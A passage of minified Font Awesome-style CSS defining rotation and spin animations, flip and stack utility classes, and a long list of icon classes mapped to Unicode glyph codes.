fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}

.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-fill-drip:before{content:"\f576"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-wagon-covered:before{content:"\f8ee"}.fa-line-height:before{content:"\f871"}.fa-bagel:before{content:"\e3d7"}.fa-transporter-7:before{content:"\e2a8"}.fa-at:before{content:"\40"}.fa-rectangles-mixed:before{content:"\e323"}.fa-phone-arrow-up-right:before,.fa-phone-arrow-up:before,.fa-phone-outgoing:before{content:"\e224"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-circle-l:before{content:"\e114"}.fa-head-side-goggles:before,.fa-head-vr:before{content:"\f6ea"}.fa-text-height:before{content:"\f034"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-face-hand-yawn:before{content:"\e379"}.fa-gauge-simple-min:before,.fa-tachometer-slowest:before{content:"\f62d"}.fa-stethoscope:before{content:"\f0f1"}.fa-coffin:before{content:"\f6c6"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-bowl-salad:before,.fa-salad:before{content:"\f81e"}.fa-info:before{content:"\f129"}.fa-robot-astromech:before{content:"\e2d2"}.fa-ring-diamond:before{content:"\e5ab"}.fa-fondue-pot:before{content:"\e40d"}.fa-theta:before{content:"\f69e"}.fa-face-hand-peeking:before{content:"\e481"}.fa-square-user:before{content:"\e283"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-explosion:before{content:"\e4e9"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-wave-square:before{content:"\f83e"}.fa-ring:before{content:"\f70b"}.fa-building-un:before{content:"\e4d9"}.fa-dice-three:before{content:"\f527"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-wifi-2:before,.fa-wifi-fair:before{content:"\f6ab"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-mp3-player:before{content:"\f8ce"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-tally-4:before{content:"\e297"}.fa-rectangle-history:before{content:"\e4a2"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-sun-haze:before{content:"\f765"}.fa-text-size:before{content:"\f894"}.fa-ufo:before{content:"\e047"}.fa-fork:before,.fa-utensil-fork:before{content:"\f2e3"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-mobile-signal:before{content:"\e1ef"}.fa-barcode-scan:before{content:"\f465"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-folder-arrow-down:before,.fa-folder-download:before{content:"\e053"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-face-icicles:before{content:"\e37c"}.fa-shovel:before{content:"\f713"}.fa-door-open:before{content:"\f52b"}.fa-films:before{content:"\e17a"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-face-glasses:before{content:"\e377"}.fa-nfc:before{content:"\e1f7"}.fa-atom:before{content:"\f5d2"}.fa-soap:before{content:"\e06e"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-closed-captioning-slash:before{content:"\e135"}.fa-calculator-alt:before,.fa-calculator-simple:before{content:"\f64c"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-sliders-up:before,.fa-sliders-v:before{content:"\f3f1"}.fa-location-minus:before,.fa-map-marker-minus:before{content:"\f609"}.fa-pump-medical:before{content:"\e06a"}.fa-fingerprint:before{content:"\f577"}.fa-ski-boot:before{content:"\e3cc"}.fa-rectangle-sd:before,.fa-standard-definition:before{content:"\e28a"}.fa-h1:before{content:"\f313"}.fa-hand-point-right:before{content:"\f0a4"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-message-bot:before{content:"\e3b8"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-light-ceiling:before{content:"\e016"}.fa-comment-alt-exclamation:before,.fa-message-exclamation:before{content:"\f4a5"}.fa-bowl-scoop:before,.fa-bowl-shaved-ice:before{content:"\e3de"}.fa-square-x:before{content:"\e286"}.fa-building-memo:before{content:"\e61e"}.fa-utility-pole-double:before{content:"\e2c4"}.fa-flag-checkered:before{content:"\f11e"}.fa-chevron-double-up:before,.fa-chevrons-up:before{content:"\f325"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-user-vneck:before{content:"\e461"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-crop:before{content:"\f125"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-users-rectangle:before{content:"\e594"}.fa-people-roof:before{content:"\e537"}.fa-arrow-square-right:before,.fa-square-arrow-right:before{content:"\f33b"}.fa-location-plus:before,.fa-map-marker-plus:before{content:"\f60a"}.fa-lightbulb-exclamation-on:before{content:"\e1ca"}.fa-people-line:before{content:"\e534"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-crate-empty:before{content:"\e151"}.fa-diagram-predecessor:before{content:"\e477"}.fa-transporter:before{content:"\e042"}.fa-calendar-circle-user:before{content:"\e471"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-person-carry-box:before,.fa-person-carry:before{content:"\f4cf"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-laptop:before{content:"\f109"}.fa-file-csv:before{content:"\f6dd"}.fa-menorah:before{content:"\f676"}.fa-union:before{content:"\f6a2"}.fa-chevron-double-left:before,.fa-chevrons-left:before{content:"\f323"}.fa-circle-heart:before,.fa-heart-circle:before{content:"\f4c7"}.fa-truck-plane:before{content:"\e58f"}.fa-record-vinyl:before{content:"\f8d9"}.fa-bring-forward:before{content:"\f856"}.fa-square-p:before{content:"\e279"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-sigma:before{content:"\f68b"}.fa-camera-movie:before{content:"\f8a9"}.fa-bong:before{content:"\f55c"}.fa-clarinet:before{content:"\f8ad"}.fa-truck-flatbed:before{content:"\e2b6"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-arrows-rotate-reverse:before{content:"\e630"}.fa-leaf-heart:before{content:"\f4cb"}.fa-house-building:before{content:"\e1b1"}.fa-cheese-swiss:before{content:"\f7f0"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-jar-wheat:before{content:"\e517"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-file-circle-exclamation:before{content:"\e4eb"}.fa-bow-arrow:before{content:"\f6b9"}.fa-cart-xmark:before{content:"\e0dd"}.fa-hexagon-xmark:before,.fa-times-hexagon:before,.fa-xmark-hexagon:before{content:"\f2ee"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-merge:before{content:"\e526"}.fa-pager:before{content:"\f815"}.fa-cart-minus:before{content:"\e0db"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-pan-frying:before{content:"\e42c"}.fa-grid-3:before,.fa-grid:before{content:"\e195"}.fa-football-helmet:before{content:"\f44f"}.fa-hand-love:before{content:"\e1a5"}.fa-trees:before{content:"\f724"}.fa-strikethrough:before{content:"\f0cc"}.fa-page:before{content:"\e428"}.fa-k:before{content:"\4b"}.fa-diagram-previous:before{content:"\e478"}.fa-gauge-min:before,.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-folder-grid:before{content:"\e188"}.fa-eggplant:before{content:"\e16c"}.fa-excavator:before{content:"\e656"}.fa-ram:before{content:"\f70a"}.fa-landmark-flag:before{content:"\e51c"}.fa-lips:before{content:"\f600"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-backward:before{content:"\f04a"}.fa-caret-right:before{content:"\f0da"}.fa-comments:before{content:"\f086"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-desktop-arrow-down:before{content:"\e155"}.fa-code-pull-request:before{content:"\e13c"}.fa-pumpkin:before{content:"\f707"}.fa-clipboard-list:before{content:"\f46d"}.fa-pen-field:before{content:"\e211"}.fa-blueberries:before{content:"\e2e8"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-note:before{content:"\e1ff"}.fa-arrow-down-to-square:before{content:"\e096"}.fa-user-check:before{content:"\f4fc"}.fa-cloud-xmark:before{content:"\e35f"}.fa-vial-virus:before{content:"\e597"}.fa-book-alt:before,.fa-book-blank:before{content:"\f5d9"}.fa-golf-flag-hole:before{content:"\e3ac"}.fa-comment-alt-arrow-down:before,.fa-message-arrow-down:before{content:"\e1db"}.fa-face-unamused:before{content:"\e39f"}.fa-sheet-plastic:before{content:"\e571"}.fa-circle-9:before{content:"\e0f6"}.fa-blog:before{content:"\f781"}.fa-user-ninja:before{content:"\f504"}.fa-pencil-slash:before{content:"\e215"}.fa-bowling-pins:before{content:"\f437"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-down-right:before{content:"\e16b"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-webhook:before{content:"\e5d5"}.fa-blinds-open:before{content:"\f8fc"}.fa-fence:before{content:"\e303"}.fa-arrow-alt-up:before,.fa-up:before{content:"\f357"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-drumstick:before{content:"\f6d6"}.fa-square-v:before{content:"\e284"}.fa-face-awesome:before,.fa-gave-dandy:before{content:"\e409"}.fa-dial-off:before{content:"\e162"}.fa-toggle-off:before{content:"\f204"}.fa-face-smile-horns:before{content:"\e391"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-grapes:before{content:"\e306"}.fa-person-drowning:before{content:"\e545"}.fa-dial-max:before{content:"\e15e"}.fa-circle-m:before{content:"\e115"}.fa-calendar-image:before{content:"\e0d4"}.fa-caret-circle-down:before,.fa-circle-caret-down:before{content:"\f32d"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-shish-kebab:before{content:"\f821"}.fa-spray-can:before{content:"\f5bd"}.fa-alarm-snooze:before{content:"\f845"}.fa-scarecrow:before{content:"\f70d"}.fa-truck-monster:before{content:"\f63b"}.fa-gift-card:before{content:"\f663"}.fa-w:before{content:"\57"}.fa-code-pull-request-draft:before{content:"\e3fa"}.fa-square-b:before{content:"\e264"}.fa-elephant:before{content:"\f6da"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-rainbow:before{content:"\f75b"}.fa-circle-notch:before{content:"\f1ce"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-paw:before{content:"\f1b0"}.fa-message-question:before{content:"\e1e3"}.fa-cloud:before{content:"\f0c2"}.fa-trowel-bricks:before{content:"\e58a"}.fa-square-3:before{content:"\e258"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-hospital-user:before{content:"\f80d"}.fa-microwave:before{content:"\e01b"}.fa-chf-sign:before{content:"\e602"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-cart-circle-arrow-up:before{content:"\e3f0"}.fa-trash-clock:before{content:"\e2b0"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-sprinkler-ceiling:before{content:"\e44c"}.fa-browsers:before{content:"\e0cb"}.fa-trillium:before{content:"\e588"}.fa-music-slash:before{content:"\f8d1"}.fa-truck-ramp:before{content:"\f4e0"}.fa-binoculars:before{content:"\f1e5"}.fa-microphone-slash:before{content:"\f131"}.fa-box-tissue:before{content:"\e05b"}.fa-circle-c:before{content:"\e101"}.fa-star-christmas:before{content:"\f7d4"}.fa-chart-bullet:before{content:"\e0e1"}.fa-motorcycle:before{content:"\f21c"}.fa-tree-christmas:before{content:"\f7db"}.fa-tire-flat:before{content:"\f632"}.fa-sunglasses:before{content:"\f892"}.fa-badge:before{content:"\f335"}.fa-comment-alt-edit:before,.fa-message-edit:before,.fa-message-pen:before{content:"\f4a4"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-file-mp3:before{content:"\e648"}.fa-arrow-progress:before{content:"\e5df"}.fa-chess-rook-alt:before,.fa-chess-rook-piece:before{content:"\f448"}.fa-square-root:before{content:"\f697"}.fa-album-collection-circle-plus:before{content:"\e48e"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-sign-post:before{content:"\e624"}.fa-face-angry-horns:before{content:"\e368"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-tombstone:before{content:"\f720"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-list-music:before{content:"\f8c9"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-toilets-portable:before{content:"\e584"}.fa-hockey-puck:before{content:"\f453"}.fa-mustache:before{content:"\e5bc"}.fa-hyphen:before{content:"\2d"}.fa-table:before{content:"\f0ce"}.fa-user-chef:before{content:"\e3d2"}.fa-comment-alt-image:before,.fa-message-image:before{content:"\e1e0"}.fa-users-medical:before{content:"\f830"}.fa-sensor-alert:before,.fa-sensor-triangle-exclamation:before{content:"\e029"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-face-mask:before{content:"\e37f"}.fa-pickleball:before{content:"\e435"}.fa-star-sharp-half:before{content:"\e28c"}.fa-users-slash:before{content:"\e073"}.fa-clover:before{content:"\e139"}.fa-meat:before{content:"\f814"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-star-and-crescent:before{content:"\f699"}.fa-empty-set:before{content:"\f656"}.fa-house-fire:before{content:"\e50c"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-helicopter:before{content:"\f533"}.fa-bird:before{content:"\e469"}.fa-compass:before{content:"\f14e"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-heart-half-alt:before,.fa-heart-half-stroke:before{content:"\e1ac"}.fa-file-circle-question:before{content:"\e4ef"}.fa-truck-utensils:before{content:"\e628"}.fa-laptop-code:before{content:"\f5fc"}.fa-joystick:before{content:"\f8c5"}.fa-grill-fire:before{content:"\e5a4"}.fa-rectangle-vertical-history:before{content:"\e237"}.fa-swatchbook:before{content:"\f5c3"}.fa-prescription-bottle:before{content:"\f485"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-keyboard-left:before{content:"\e1c3"}.fa-people-group:before{content:"\e533"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-face-beam-hand-over-mouth:before{content:"\e47c"}.fa-droplet-percent:before,.fa-humidity:before{content:"\f750"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-corn:before{content:"\f6c7"}.fa-roller-coaster:before{content:"\e324"}.fa-photo-film-music:before{content:"\e228"}.fa-radar:before{content:"\e024"}.fa-sickle:before{content:"\f822"}.fa-film:before{content:"\f008"}.fa-coconut:before{content:"\e2f6"}.fa-ruler-horizontal:before{content:"\f547"}.fa-shield-cross:before{content:"\f712"}.fa-cassette-tape:before{content:"\f8ab"}.fa-square-terminal:before{content:"\e32a"}.fa-people-robbery:before{content:"\e536"}.fa-lightbulb:before{content:"\f0eb"}.fa-caret-left:before{content:"\f0d9"}.fa-comment-middle:before{content:"\e149"}.fa-trash-can-list:before{content:"\e2ab"}.fa-block:before{content:"\e46a"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-face-frown-slight:before{content:"\e376"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-sidebar-flip:before{content:"\e24f"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-temperature-list:before{content:"\e299"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-sitemap:before{content:"\f0e8"}.fa-pipe-section:before{content:"\e438"}.fa-space-station-moon-alt:before,.fa-space-station-moon-construction:before{content:"\e034"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-memory:before{content:"\f538"}.fa-face-sleeping:before{content:"\e38d"}.fa-road-spikes:before{content:"\e568"}.fa-fire-burner:before{content:"\e4f1"}.fa-squirrel:before{content:"\f71a"}.fa-arrow-to-top:before,.fa-arrow-up-to-line:before{content:"\f341"}.fa-flag:before{content:"\f024"}.fa-face-cowboy-hat:before{content:"\e36e"}.fa-hanukiah:before{content:"\f6e6"}.fa-chart-scatter-3d:before{content:"\e0e8"}.fa-display-chart-up:before{content:"\e5e3"}.fa-square-code:before{content:"\e267"}.fa-feather:before{content:"\f52d"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-times-to-slot:before,.fa-vote-nay:before,.fa-xmark-to-slot:before{content:"\f771"}.fa-box-alt:before,.fa-box-taped:before{content:"\f49a"}.fa-comment-slash:before{content:"\f4b3"}.fa-swords:before{content:"\f71d"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-album:before{content:"\f89f"}.fa-circle-n:before{content:"\e118"}.fa-compress:before{content:"\f066"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-ankh:before{content:"\f644"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-asterisk:before{content:"\2a"}.fa-key-skeleton-left-right:before{content:"\e3b4"}.fa-comment-lines:before{content:"\f4b0"}.fa-luchador-mask:before,.fa-luchador:before,.fa-mask-luchador:before{content:"\f455"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-shredder:before{content:"\f68a"}.fa-book-open-alt:before,.fa-book-open-cover:before{content:"\e0c0"}.fa-sandwich:before{content:"\f81f"}.fa-peseta-sign:before{content:"\e221"}.fa-parking-slash:before,.fa-square-parking-slash:before{content:"\f617"}.fa-train-tunnel:before{content:"\e454"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-ghost:before{content:"\f6e2"}.fa-face-anguished:before{content:"\e369"}.fa-hockey-sticks:before{content:"\f454"}.fa-abacus:before{content:"\f640"}.fa-film-alt:before,.fa-film-simple:before{content:"\f3a0"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-tree-palm:before{content:"\f82b"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-cart-plus:before{content:"\f217"}.fa-gamepad:before{content:"\f11b"}.fa-border-center-v:before{content:"\f89d"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-clipboard-medical:before{content:"\e133"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-egg:before{content:"\f7fb"}.fa-arrow-alt-to-top:before,.fa-up-to-line:before{content:"\f34d"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-watch-fitness:before{content:"\f63e"}.fa-clock-nine-thirty:before{content:"\e34d"}.fa-campground:before{content:"\f6bb"}.fa-folder-plus:before{content:"\f65e"}.fa-jug:before{content:"\f8c6"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-snow-blowing:before{content:"\f761"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-lock:before{content:"\f023"}.fa-arrow-down-from-line:before,.fa-arrow-from-top:before{content:"\f345"}.fa-gas-pump:before{content:"\f52f"}.fa-signal-alt-slash:before,.fa-signal-bars-slash:before{content:"\f694"}.fa-monkey:before{content:"\f6fb"}.fa-pro:before,.fa-rectangle-pro:before{content:"\e235"}.fa-house-night:before{content:"\e010"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-globe-pointer:before{content:"\e60e"}.fa-blanket:before{content:"\f498"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-house-flood-water:before{content:"\e50e"}.fa-comments-question-check:before{content:"\e14f"}.fa-tree:before{content:"\f1bb"}.fa-arrows-cross:before{content:"\e0a2"}.fa-backpack:before{content:"\f5d4"}.fa-square-small:before{content:"\e27e"}.fa-folder-arrow-up:before,.fa-folder-upload:before{content:"\e054"}.fa-bridge-lock:before{content:"\e4cc"}.fa-crosshairs-simple:before{content:"\e59f"}.fa-sack-dollar:before{content:"\f81d"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-sliders-h-square:before,.fa-square-sliders:before{content:"\f3f0"}.fa-car-side:before{content:"\f5e4"}.fa-comment-middle-top-alt:before,.fa-message-middle-top:before{content:"\e1e2"}.fa-lightbulb-on:before{content:"\f672"}.fa-knife:before,.fa-utensil-knife:before{content:"\f2e4"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-display-chart-up-circle-dollar:before{content:"\e5e6"}.fa-wave-sine:before{content:"\f899"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-circle-w:before{content:"\e12c"}.fa-calendar-circle:before,.fa-circle-calendar:before{content:"\e102"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-microscope:before{content:"\f610"}.fa-sunset:before{content:"\f767"}.fa-sink:before{content:"\e06d"}.fa-calendar-exclamation:before{content:"\f334"}.fa-truck-container-empty:before{content:"\e2b5"}.fa-hand-heart:before{content:"\f4bc"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-mitten:before{content:"\f7b5"}.fa-reply-clock:before,.fa-reply-time:before{content:"\e239"}.fa-person-rays:before{content:"\e54d"}.fa-arrow-alt-right:before,.fa-right:before{content:"\f356"}.fa-circle-f:before{content:"\e10e"}.fa-users:before{content:"\f0c0"}.fa-face-pleading:before{content:"\e386"}.fa-eye-slash:before{content:"\f070"}.fa-flask-vial:before{content:"\e4f3"}.fa-police-box:before{content:"\e021"}.fa-cucumber:before{content:"\e401"}.fa-head-side-brain:before{content:"\f808"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-biking-mountain:before,.fa-person-biking-mountain:before{content:"\f84b"}.fa-utensils-slash:before{content:"\e464"}.fa-print-magnifying-glass:before,.fa-print-search:before{content:"\f81a"}.fa-turn-right:before{content:"\e639"}.fa-folder-bookmark:before{content:"\e186"}.fa-arrow-turn-left-down:before{content:"\e633"}.fa-om:before{content:"\f679"}.fa-pi:before{content:"\f67e"}.fa-flask-potion:before,.fa-flask-round-potion:before{content:"\f6e1"}.fa-face-shush:before{content:"\e38c"}.fa-worm:before{content:"\e599"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-plug:before{content:"\f1e6"}.fa-calendar-circle-exclamation:before{content:"\e46e"}.fa-square-i:before{content:"\e272"}.fa-chevron-up:before{content:"\f077"}.fa-face-saluting:before{content:"\e484"}.fa-gauge-simple-low:before,.fa-tachometer-slow:before{content:"\f62c"}.fa-face-persevering:before{content:"\e385"}.fa-camera-circle:before,.fa-circle-camera:before{content:"\e103"}.fa-hand-spock:before{content:"\f259"}.fa-spider-web:before{content:"\f719"}.fa-circle-microphone:before,.fa-microphone-circle:before{content:"\e116"}.fa-book-arrow-up:before{content:"\e0ba"}.fa-popsicle:before{content:"\e43e"}.fa-command:before{content:"\e142"}.fa-blinds:before{content:"\f8fb"}.fa-stopwatch:before{content:"\f2f2"}.fa-saxophone:before{content:"\f8dc"}.fa-square-2:before{content:"\e257"}.fa-field-hockey-stick-ball:before,.fa-field-hockey:before{content:"\f44c"}.fa-arrow-up-square-triangle:before,.fa-sort-shapes-up-alt:before{content:"\f88b"}.fa-face-scream:before{content:"\e38b"}.fa-square-m:before{content:"\e276"}.fa-camera-web:before,.fa-webcam:before{content:"\f832"}.fa-comment-arrow-down:before{content:"\e143"}.fa-lightbulb-cfl:before{content:"\e5a6"}.fa-window-frame-open:before{content:"\e050"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-period:before{content:"\2e"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-up-to-dotted-line:before{content:"\e457"}.fa-thought-bubble:before{content:"\e32e"}.fa-skeleton-ribs:before{content:"\e5cb"}.fa-raygun:before{content:"\e025"}.fa-flute:before{content:"\f8b9"}.fa-acorn:before{content:"\f6ae"}.fa-video-arrow-up-right:before{content:"\e2c9"}.fa-grate-droplet:before{content:"\e194"}.fa-seal-exclamation:before{content:"\e242"}.fa-chess-bishop:before{content:"\f43a"}.fa-message-sms:before{content:"\e1e5"}.fa-coffee-beans:before{content:"\e13f"}.fa-hat-witch:before{content:"\f6e7"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-clock-three-thirty:before{content:"\e357"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-alarm-clock:before{content:"\f34e"}.fa-eclipse:before{content:"\f749"}.fa-face-relieved:before{content:"\e389"}.fa-road-circle-check:before{content:"\e564"}.fa-dice-five:before{content:"\f523"}.fa-minus-octagon:before,.fa-octagon-minus:before{content:"\f308"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-face-zany:before{content:"\e3a4"}.fa-tricycle:before{content:"\e5c3"}.fa-land-mine-on:before{content:"\e51b"}.fa-square-arrow-up-left:before{content:"\e263"}.fa-i-cursor:before{content:"\f246"}.fa-chart-mixed-up-circle-dollar:before{content:"\e5d9"}.fa-salt-shaker:before{content:"\e446"}.fa-stamp:before{content:"\f5bf"}.fa-file-plus:before{content:"\f319"}.fa-draw-square:before{content:"\f5ef"}.fa-toilet-paper-reverse-slash:before,.fa-toilet-paper-under-slash:before{content:"\e2a1"}.fa-stairs:before{content:"\e289"}.fa-drone-alt:before,.fa-drone-front:before{content:"\f860"}.fa-glass-empty:before{content:"\e191"}.fa-dial-high:before{content:"\e15c"}.fa-user-construction:before,.fa-user-hard-hat:before,.fa-user-helmet-safety:before{content:"\f82c"}.fa-i:before{content:"\49"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-arrow-down-left-and-arrow-up-right-to-center:before{content:"\e092"}.fa-pills:before{content:"\f484"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-tooth:before{content:"\f5c9"}.fa-basketball-hoop:before{content:"\f435"}.fa-objects-align-bottom:before{content:"\e3bb"}.fa-v:before{content:"\56"}.fa-sparkles:before{content:"\f890"}.fa-squid:before{content:"\e450"}.fa-leafy-green:before{content:"\e41d"}.fa-circle-arrow-up-right:before{content:"\e0fc"}.fa-calendars:before{content:"\e0d7"}.fa-bangladeshi-taka-sign:before{content:"\e2e6"}.fa-bicycle:before{content:"\f206"}.fa-hammer-war:before{content:"\f6e4"}.fa-circle-d:before{content:"\e104"}.fa-spider-black-widow:before{content:"\f718"}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.